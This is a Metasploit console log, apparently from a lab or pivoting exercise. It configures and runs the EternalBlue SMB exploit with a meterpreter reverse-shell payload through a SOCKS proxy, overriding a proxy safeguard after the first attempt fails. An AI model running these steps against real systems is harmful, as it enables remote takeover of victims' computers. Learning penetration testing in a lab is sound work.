 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.16.10.131
lhost ⇒ 172.16.10.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 200
lport ⇒ 200
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg proxies socks5:127.0.0.1:2080
proxies ⇒ socks5:127.0.0.1:2080
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.16.10.130
rhosts ⇒ 172.16.10.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] 172.16.10.130:445 - Exploit failed: RuntimeError TCP connect-back payloads cannot be used with
Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy ⇒ true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit